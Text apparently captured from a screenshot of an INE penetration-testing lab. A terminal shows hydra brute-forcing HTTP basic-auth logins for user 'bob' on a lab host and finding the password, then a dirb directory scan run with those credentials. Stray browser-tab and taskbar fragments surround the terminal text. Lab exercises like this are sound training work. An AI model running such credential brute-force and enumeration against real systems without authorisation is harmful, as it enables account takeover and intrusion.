 1 new
Pente
TryHa
Cyber
Enter
Explo
INE L
Host
Write
Ask Gemini
ine.attackdefensecloudlabs.com/overlay/3ef53bd3254cc35be1b80ff914be5b5e2efee15b0b0d916e9f088313ba29d3d7
Finish update
1
2
19:17
root@INE: ~
File Actions Edit View Help
┌──(root㉿INE)-[~]
└─# hydra -l bob -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt target1.ine.local http-get
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-22 18:40:22
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1010 login tries (l:1/p:1010), ~64 tries per task
[DATA] attacking http-get://target1.ine.local:80/
[80][http-get] host: target1.ine.local   login: bob   password: password_123321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-22 18:40:30
┌──(root㉿INE)-[~]
└─# dirb http://target1.ine.local -u bob:password_123321
DIRB v2.22
By The Dark Raver
START_TIME: Sun Nov 22 18:41:42 2026
URL_BASE: http://target1.ine.local/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
AUTHORIZATION: bob:password_123321
GENERATED WORDS: 4612
26°
99+
W
55%
7:17 PM
11/22/2026